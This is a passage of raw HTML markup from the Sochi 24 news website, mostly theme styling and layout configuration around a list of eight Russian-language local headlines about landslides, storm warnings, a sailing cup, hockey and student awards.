tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6016";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="752";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/"  rel="bookmark" class="td-image-wrap " title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/iu8iabs6kkmdfv9vyhua9oiu34z84gen-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/"  rel="bookmark" title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту">Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи завершился второй этап Кубка Южного федерального округа...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/"  rel="bookmark" class="td-image-wrap " title="Жителей и туристов Сочи просят не выходить к воде из-за сильных волн" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/05/pljazh-volna-gorod-more-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/"  rel="bookmark" title="Жителей и туристов Сочи просят не выходить к воде из-за сильных волн">Жителей и туристов Сочи просят не выходить к воде из-за сильных волн</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ожидается ухудшение морской обстановки. По данным метеорологов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/"  rel="bookmark" class="td-image-wrap " title="В Сочи проверяют состояние зеленых насаждений после масштабных высадок" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_7_2026-01-26_13-00-36-696x609.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/"  rel="bookmark" title="В Сочи проверяют состояние зеленых насаждений после масштабных высадок">В Сочи проверяют состояние зеленых насаждений после масштабных высадок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/#respond">0</a></span> </span></div><div class="td-excerpt">В Центральном районе Сочи проводится плановый мониторинг компенсационных посадок,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/"  rel="bookmark" class="td-image-wrap " title="Сочи устраняет последствия оползней в трёх районах города" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-26_10-56-47-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/"  rel="bookmark" title="Сочи устраняет последствия оползней в трёх районах города">Сочи устраняет последствия оползней в трёх районах города</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются работы по ликвидации последствий трёх оползней,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/"  rel="bookmark" class="td-image-wrap " title="Татьянин день: в Сочи наградили выдающихся студентов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/9090-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/"  rel="bookmark" title="Татьянин день: в Сочи наградили выдающихся студентов">Татьянин день: в Сочи наградили выдающихся студентов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Дня российского студенчества в Зимнем театре провели...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/"  rel="bookmark" class="td-image-wrap " title="В Адлере рядом с жилым домом вновь сошел оползень" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a9741458-79af-42b4-824e-94335bd48e53-696x549.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/"  rel="bookmark" title="В Адлере рядом с жилым домом вновь сошел оползень">В Адлере рядом с жилым домом вновь сошел оползень</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-adlere-rjadom-s-zhilym-domom-vnov-soshel-opolzen/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлере за домом по адресу Петрозаводская, 26/5 сошел...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_